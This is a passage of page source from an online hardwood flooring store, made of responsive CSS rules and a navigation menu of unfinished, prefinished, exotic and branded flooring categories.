@media screen and (max-width: 389px) {



		.fl-slide-content {
	height: 400px!important;
	}
	

	.aws-wrapper {
    flex-grow: 1;
    position: relative;
    vertical-align: top;
    padding: 0;
    width: 158px!important;
    overflow: hidden;
    height: 40px!important;
}

}

@media screen and (max-width: 360px) {
.site-header .header-image {
    width: 133px;
    top: -44px;
    position: relative;
    left: -18%;
}
.search-top {
    position: relative;
    top: 9px;
    left: 37%;
}
	.logged-in .site-header .header-image {
    width: 135px;
    top: -34px;
    position: relative;
    left: -18%;
}
	.site-header .header-image {
    width: 123px;
    top: -29px;
    position: relative;
    left: -22%;
}
}
@media screen and (max-width: 350px) {
	.phone1 {
    display: block!important;
    font-size: 12px;
}
	.cart1 {
		font-size: 12px;
	}
	.phone1::before {
    content: "";
    background: url(/wp-content/uploads/2020/07/phone1.png);
    background-repeat: no-repeat;
    padding-left: 30px;
    width: 5px;
    position: relative;
    top: 1px;
    height: 30px;
    padding-bottom: 30px;
    background-size: 49%;
    left: 11px;
}
	
	.product-quantity p {
		position: relative;
		left: -20px;
	}
}

@media screen and (max-width: 340px) {
	.phone1 {
    display: block!important;
    font-size: 14px;
    top: 0px;
    left: -47%;
    width: 147px;
}
.woocommerce div.product form.cart .variations select {
    max-width: 72%;
    min-width: 70%;
    display: inline-block;
    margin-right: 1em;
}
	
	.search-top {
    position: relative;
    top: 5px;
    left: 41%;
}
	.site-header .header-image {
    width: 108px;
    top: -35px;
    position: relative;
    left: -37%;
}
	
	.smart-search-results.has-viewall-button {
    padding-bottom: 30px;
    width: 250px!important;
    left: -114px!important;
}
	.phone1 {
    display: block!important;
    font-size: 14px;
    top: 6px;
    left: -27%;
    width: 147px;
}
	.site-header .header-image {
    width: 108px;
    top: -27px;
    position: relative;
    left: -37%;
}
	.search-top {
    position: relative;
    top: 11px;
    left: 36%;
}
}



/*hide qty globally */
.quantity {
	visibility: hidden !important;
}

.qty {
	
}

/*display qty on cart page & checkout only */
.page-id-19746 .product-quantity {
	visibility: visible !important;
}

.page-id-19772 .quantity {
	display: none;
}

.product-quantity .quantity {
	visibility: visible !important;
	/*visibility: collapse !important;*/
}

.minus {
	display: none !important;
}

.plus {
	display: none !important;
}
#inputinput {
	padding-left: 50px;
}

.discount-title {
	font-size: 1.6em;
	text-align: center;
	transform: translate(0, 50%);
}

.sqft-label {
	height: 100%;
	padding-top: .2rem;
}


.ppom-wrapper .form-control {
	display: inline-block !important;
}

.ppom-wrapper {
	position: relative;
	margin-top: -50px !important;
	z-index: 0 !important;
}

.variations {
	position: relative;
	z-index: 1 !important;
}
/* 
.amount {
	position: relative;
	top: 44px !important;
	color: #000 !important;
} */

.show_description .amount {
    float: right;
    color: #000;
    position: relative;
    top: -26px!important;
}

.wc-measurement-price-calculator-price .amount
{
	position: relative;
	top: 0px !important;
	color: #000 !important;
}

/* hide OR verbiage */
.show_description::after {
	display: block;
}




.form-control-label {
	position: relative;
	top: -60px;
}

.show_description {
	position: relative;
	top: 70px;
	float: right;	
}
.sqft-label:after {
 content: "OR";
	color: #2e415f;
	font-size: 18px;
	position: relative;
	top: 53px!important;
	font-weight: bold;
	left: -130px
}

.top-bar .cart1 .amount {
    position: relative !important;
    top: 1px !important;
    color: #fff !important;
    left: 5px;
}

.page-id-19746  .amount {
	position: relative; top: -13px !important; color: #000 !important;
}

.product-total .amount {
    position: relative;
    top: 0px !important;
    color: #000 !important;
}

.cart-subtotal .amount {
    position: relative;
    top: 0px !important;
    color: #000 !important;
}
/*.variation-number_of_cartons:after {
	content: "Number of items"
}*/
/*dd[class^="variation-"] {
  display: none;
}*/

/*
.form-control-label {
	padding-top: 38px;
}*/

.single-post h3{
	    margin: 20px auto;
}

.footer-social {
    justify-content: center;
    display: flex;
    gap: 0;
    margin-bottom: 0;
    align-items: center;
}
.footer-social .sfsi_widget {
    min-height: auto;
}

label[for="shipping_method_0_my"] {
  font-size: 0;
}

label[for="shipping_method_0_my"] .woocommerce-Price-amount {
  font-size: 17px;
	margin-top: 16px; 
  display: inline-block; 
}

.norm_row.sfsi_wDiv {
    min-width: 165px !important;
}

a.view-options-button {
    /* width: 200px; */
    display: block;
}

.woocommerce ul.products li.product .button {
    color: white;
}
a.buy-now.button.upsell-buy-btn
Specificity: (0,3,1)
 {
    color: white;
}

a.buy-now.button.upsell-buy-btn {
    color: white;
}
		</style>
		</head>

<body class="wp-singular product-template-default single single-product postid-4687 wp-custom-logo wp-embed-responsive wp-theme-generatepress wp-child-theme-generatepress_child theme-generatepress fl-builder-2-10-0-5 fl-no-js post-image-above-header post-image-aligned-center sticky-menu-fade sfsi_actvite_theme_default woocommerce woocommerce-page woocommerce-no-js wp-schema-pro-2.10.6 product_cat_uncategorized no-sidebar nav-float-right separate-containers fluid-header active-footer-widgets-4 header-aligned-left dropdown-hover featured-image-active" itemtype="https://schema.org/Blog" itemscope>
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K442J6W"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->			<button type="button"  aria-controls="rmp-container-24575" aria-label="Menu Trigger" id="rmp_menu_trigger-24575"  class="rmp_menu_trigger rmp-menu-trigger-boring">
								<span class="rmp-trigger-box">
									<span class="responsive-menu-pro-inner"></span>
								</span>
					</button>
						<div id="rmp-container-24575" class="rmp-container rmp-container rmp-slide-left">
							<div id="rmp-menu-title-24575" class="rmp-menu-title">
									<span class="rmp-menu-title-link">
										<span>Responsive Menu</span>					</span>
							</div>
						<div id="rmp-menu-additional-content-24575" class="rmp-menu-additional-content">
					Add more content here...				</div>
			<div id="rmp-menu-wrap-24575" class="rmp-menu-wrap"><ul id="rmp-menu-24575" class="rmp-menu" role="menubar" aria-label="Main Menu"><li id="rmp-menu-item-21247" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-top-level-item" role="none"><a  title="unfinished flooring"  href="/Unfinished-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Flooring<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Unfinished Flooring"
            role="menu" data-depth="2"
            class="rmp-submenu rmp-submenu-depth-1"><li id="rmp-menu-item-21257" class="sub-menu-columns menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-sub-level-item" role="none"><a  title="unfinished solid flooring"  href="/Unfinished-Solid-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Solid Flooring<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Unfinished Solid Flooring"
            role="menu" data-depth="3"
            class="rmp-submenu rmp-submenu-depth-2"><li id="rmp-menu-item-21742" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished solid hickory flooring"  href="/Unfinished-Solid-Hickory-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Solid Hickory Flooring</a></li><li id="rmp-menu-item-21752" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished solid walnut flooring"  href="/Unfinished-Solid-Walnut-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Solid Walnut Flooring</a></li><li id="rmp-menu-item-21753" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished solid maple flooring"  href="/Unfinished-Solid-Maple-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Solid Maple Flooring</a></li><li id="rmp-menu-item-21754" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished solid pecan flooring"  href="/Unfinished-Solid-Pecan-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Solid Pecan Flooring</a></li><li id="rmp-menu-item-21757" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished solid pine flooring"  href="/Unfinished-Solid-Pine-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Solid Pine Flooring</a></li><li id="rmp-menu-item-21758" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished solid ash flooring"  href="/Unfinished-Solid-Ash-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Solid Ash Flooring</a></li><li id="rmp-menu-item-21759" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished solid cherry flooring"  href="/Unfinished-Solid-Cherry-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Solid Cherry Flooring</a></li><li id="rmp-menu-item-21764" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished solid birch flooring"  href="/Unfinished-Solid-Birch-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Solid Birch Flooring</a></li><li id="rmp-menu-item-21739" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished solid red oak flooring"  href="/Unfinished-Solid-Red-Oak-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Solid Red Oak Flooring</a></li><li id="rmp-menu-item-21740" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished solid white oak flooring"  href="/Unfinished-Solid-White-Oak-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Solid White Oak Flooring</a></li><li id="rmp-menu-item-21741" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished solid european oak flooring"  href="/Unfinished-Solid-European-Oak-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Solid European Oak Flooring</a></li></ul></li><li id="rmp-menu-item-21276" class="sub-menu-columns menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-sub-level-item" role="none"><a  title="unfinished engineered flooring"  href="/Unfinished-Engineered-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Engineered Flooring<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Unfinished Engineered Flooring"
            role="menu" data-depth="3"
            class="rmp-submenu rmp-submenu-depth-2"><li id="rmp-menu-item-21765" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished engineered european oak flooring"  href="/Unfinished-Engineered-European-Oak-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Engineered European Oak Flooring</a></li><li id="rmp-menu-item-21766" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished engineered red oak flooring"  href="/Unfinished-Engineered-Red-Oak-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Engineered Red Oak Flooring</a></li><li id="rmp-menu-item-21767" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished engineered white oak flooring"  href="/Unfinished-Engineered-White-Oak-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Engineered White Oak Flooring</a></li><li id="rmp-menu-item-21768" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished engineered walnut flooring"  href="/Unfinished-Engineered-Walnut-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Engineered Walnut Flooring</a></li><li id="rmp-menu-item-21769" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished engineered hickory flooring"  href="/Unfinished-Engineered-Hickory-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Engineered Hickory Flooring</a></li><li id="rmp-menu-item-21770" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished engineered maple flooring"  href="/Unfinished-Engineered-Maple-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Engineered Maple Flooring</a></li><li id="rmp-menu-item-21771" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished engineered cherry flooring"  href="/Unfinished-Engineered-Cherry-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Engineered Cherry Flooring</a></li></ul></li><li id="rmp-menu-item-21277" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-sub-level-item" role="none"><a  title="unfinished exotic flooring"  href="/Unfinished-Exotic-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Exotic Flooring<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Unfinished Exotic Flooring"
            role="menu" data-depth="3"
            class="rmp-submenu rmp-submenu-depth-2"><li id="rmp-menu-item-21750" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="solid unfinished exotic flooring"  href="/Solid-Unfinished-Exotic-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Solid Unfinished Exotic Flooring</a></li><li id="rmp-menu-item-21751" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="engineered unfinished exotic flooring"  href="/Engineered-Unfinished-Exotic-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Engineered Unfinished Exotic Flooring</a></li></ul></li></ul></li><li id="rmp-menu-item-21248" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-top-level-item" role="none"><a  title="pre finished flooring online"  href="/Prefinished-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Pre-Finished Flooring<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Pre-Finished Flooring"
            role="menu" data-depth="2"
            class="rmp-submenu rmp-submenu-depth-1"><li id="rmp-menu-item-21278" class="sub-menu-columns menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-sub-level-item" role="none"><a  title="shop hardwood flooring brands "  href="/Hardwood-Flooring-Brands"  class="rmp-menu-item-link"  role="menuitem"  >Hardwood Flooring Brands<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Hardwood Flooring Brands"
            role="menu" data-depth="3"
            class="rmp-submenu rmp-submenu-depth-2"><li id="rmp-menu-item-21773" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="armstrong hardwood"  href="/Armstrong-Hardwood"  class="rmp-menu-item-link"  role="menuitem"  >Armstrong Hardwood</a></li><li id="rmp-menu-item-21774" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="bare roots hardwood"  href="/Bare-Roots-Hardwood"  class="rmp-menu-item-link"  role="menuitem"  >Bare Roots Hardwood</a></li><li id="rmp-menu-item-21775" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="bruce hardwood"  href="/Bruce-Hardwood"  class="rmp-menu-item-link"  role="menuitem"  >Bruce Hardwood</a></li><li id="rmp-menu-item-21776" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="chesapeake hardwoods"  href="/Chesapeake-Hardwoods"  class="rmp-menu-item-link"  role="menuitem"  >Chesapeake Hardwoods</a></li><li id="rmp-menu-item-26506" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="/eagle-creek-hardwood-floors/"  class="rmp-menu-item-link"  role="menuitem"  >Eagle Creek Hardwood</a></li><li id="rmp-menu-item-25446" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://www.flooring.org/hartco-hardwood/"  class="rmp-menu-item-link"  role="menuitem"  >Hartco</a></li><li id="rmp-menu-item-21777" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="home legend hardwood"  href="/Home-Legend-Hardwood"  class="rmp-menu-item-link"  role="menuitem"  >Home Legend Hardwood</a></li><li id="rmp-menu-item-21778" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="homewood flooring"  href="/HomerWood"  class="rmp-menu-item-link"  role="menuitem"  >HomerWood</a></li><li id="rmp-menu-item-21779" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="indus parquet flooring"  href="/IndusParquet-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Indus Parquet Flooring</a></li><li id="rmp-menu-item-21780" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="shop johnson hardwood"  href="/Johnson-Hardwood"  class="rmp-menu-item-link"  role="menuitem"  >Johnson Hardwood</a></li><li id="rmp-menu-item-21781" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="shop kahrs flooring"  href="/Kahrs"  class="rmp-menu-item-link"  role="menuitem"  >Kahrs</a></li><li id="rmp-menu-item-21782" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="lm flooring"  href="/LM-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >LM Flooring</a></li><li id="rmp-menu-item-21783" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="mannington floors"  href="/Mannington"  class="rmp-menu-item-link"  role="menuitem"  >Mannington</a></li><li id="rmp-menu-item-21784" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="mullican flooring"  href="/Mullican"  class="rmp-menu-item-link"  role="menuitem"  >Mullican</a></li><li id="rmp-menu-item-21785" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="ribadao floors"  href="/Ribadao-1319"  class="rmp-menu-item-link"  role="menuitem"  >Ribadao</a></li><li id="rmp-menu-item-21786" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="shop somerset floors"  href="/Somerset"  class="rmp-menu-item-link"  role="menuitem"  >Somerset</a></li><li id="rmp-menu-item-21787" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="triangulo flooring"  href="/Triangulo"  class="rmp-menu-item-link"  role="menuitem"  >Triangulo</a></li><li id="rmp-menu-item-21788" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="ua floors online"  href="/UA-Floors"  class="rmp-menu-item-link"  role="menuitem"  >UA Floors</a></li><li id="rmp-menu-item-21789" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="shop us floors"  href="/US-Floors"  class="rmp-menu-item-link"  role="menuitem"  >US Floors</a></li></ul></li><li id="rmp-menu-item-21279" class="sub-menu-columns menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-sub-level-item" role="none"><a  title="pre-finished exotic flooring online"  href="/Prefinished-Exotic-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Pre-finished Exotic Flooring<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Pre-finished Exotic Flooring"
            role="menu" data-depth="3"
            class="rmp-submenu rmp-submenu-depth-2"><li id="rmp-menu-item-21790" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="amendoim flooring online"  href="/Amendoim-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Amendoim Flooring</a></li><li id="rmp-menu-item-21791" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="shop australian cypress flooring"  href="/Australian-Cypress-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Australian Cypress Flooring</a></li><li id="rmp-menu-item-21792" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="buy brazilian cherry flooring"  href="/Brazilian-Cherry-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Brazilian Cherry Flooring</a></li><li id="rmp-menu-item-21793" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="brazilian chestnut flooring online"  href="/Brazilian-Chestnut-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Brazilian Chestnut Flooring</a></li><li id="rmp-menu-item-21794" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="brazilian redwood massaranduba flooring"  href="/Brazilian-Redwood-Massaranduba-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Brazilian Redwood Massaranduba Flooring</a></li><li id="rmp-menu-item-21795" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="brazilian teak cumaru flooring"  href="/Brazilian-Teak-Cumaru-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Brazilian Teak Cumaru Flooring</a></li><li id="rmp-menu-item-21796" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="brazilian walnut ipe flooring"  href="/Brazilian-Walnut-Ipe-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Brazilian Walnut Ipe Flooring</a></li><li id="rmp-menu-item-21797" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="patagonian rosewood flooring"  href="/Patagonian-Rosewood-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Patagonian Rosewood Flooring</a></li><li id="rmp-menu-item-21798" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="royal mahogany andiroba flooring"  href="/Royal-Mahogany-Andiroba-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Royal Mahogany Andiroba Flooring</a></li><li id="rmp-menu-item-21799" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="buy santos mahogany flooring"  href="/Santos-Mahogany-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Santos Mahogany Flooring</a></li><li id="rmp-menu-item-21800" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="sapele flooring online"  href="/Sapele-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Sapele Flooring</a></li><li id="rmp-menu-item-21801" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="tiete rosewood flooring"  href="/Tiete-Rosewood-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Tiete Rosewood Flooring</a></li><li id="rmp-menu-item-21802" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="tigerwood flooring online"  href="/Tigerwood-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Tigerwood Flooring</a></li></ul></li><li id="rmp-menu-item-21281" class="sub-menu-columns menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-sub-level-item" role="none"><a  title="pre-finished engineered flooring"  href="/Prefinished-Engineered-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Pre-Finished Engineered Flooring<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Pre-Finished Engineered Flooring"
            role="menu" data-depth="3"
            class="rmp-submenu rmp-submenu-depth-2"><li id="rmp-menu-item-21804" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="pre-finished european oak flooring engineered"  href="/Prefinished-European-Oak-Flooring-Engineered"  class="rmp-menu-item-link"  role="menuitem"  >Pre-Finished European Oak Flooring Engineered</a></li><li id="rmp-menu-item-21805" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="pre-finished santos mahogany engineered"  href="/Prefinished-Santos-Mahogany-Engineered"  class="rmp-menu-item-link"  role="menuitem"  >Pre-Finished Santos Mahogany Engineered</a></li><li id="rmp-menu-item-21806" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="pre-finished sapele flooring engineered"  href="/Prefinished-Sapele-Flooring-Engineered"  class="rmp-menu-item-link"  role="menuitem"  >Pre-Finished Sapele Flooring Engineered</a></li><li id="rmp-menu-item-21807" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="pre-finished brazilian cherry flooring engineered"  href="/Prefinished-Brazilian-Cherry-Flooring-Engineered"  class="rmp-menu-item-link"  role="menuitem"  >Pre-Finished Brazilian Cherry Flooring Engineered</a></li><li id="rmp-menu-item-21808" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="pre-finished brazilian teak engineered"  href="/Prefinished-Brazilian-Teak-Engineered"  class="rmp-menu-item-link"  role="menuitem"  >Pre-Finished Brazilian Teak Engineered</a></li><li id="rmp-menu-item-21809" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="pre-finished brazilian walnut flooring engineered"  href="/Prefinished-Brazilian-Walnut-Flooring-Engineered"  class="rmp-menu-item-link"  role="menuitem"  >Pre-Finished Brazilian Walnut Flooring Engineered</a></li><li id="rmp-menu-item-21810" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="pre-finished hickory flooring engineered"  href="/Prefinished-Hickory-Flooring-Engineered"  class="rmp-menu-item-link"  role="menuitem"  >Pre-Finished Hickory Flooring Engineered</a></li><li id="rmp-menu-item-21811" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="pre-finished walnut flooring engineered"  href="/Prefinished-Walnut-Flooring-Engineered"  class="rmp-menu-item-link"  role="menuitem"  >Pre-Finished Walnut Flooring Engineered</a></li></ul></li><li id="rmp-menu-item-21280" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-sub-level-item" role="none"><a  title="buy pre-finished solid flooring"  href="/Prefinished-Solid-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Pre-Finished Solid Flooring<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Pre-Finished Solid Flooring"
            role="menu" data-depth="3"
            class="rmp-submenu rmp-submenu-depth-2"><li id="rmp-menu-item-21803" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="pre-finished solid maple flooring"  href="/Prefinished-Solid-Maple-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Pre-Finished Solid Maple Flooring</a></li><li id="rmp-menu-item-21812" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="pre-finished solid hickory flooring"  href="/Prefinished-Solid-Hickory-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Pre-Finished Solid Hickory Flooring</a></li><li id="rmp-menu-item-21813" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="pre-finished solid white oak flooring"  href="/Prefinished-Solid-White-Oak-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Pre-Finished Solid White Oak Flooring</a></li><li id="rmp-menu-item-21814" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="pre-finished solid red oak flooring"  href="/Prefinished-Solid-Red-Oak-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Pre-Finished Solid Red Oak Flooring</a></li><li id="rmp-menu-item-21815" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="pre-finished solid walnut flooring"  href="/Prefinished-Solid-Walnut-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Pre-Finished Solid Walnut Flooring</a></li></ul></li><li id="rmp-menu-item-21745" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-sub-level-item" role="none"><a  title="hand scraped flooring online"  href="/Hand-Scraped-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Hand Scraped Flooring<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Hand Scraped Flooring"
            role="menu" data-depth="3"
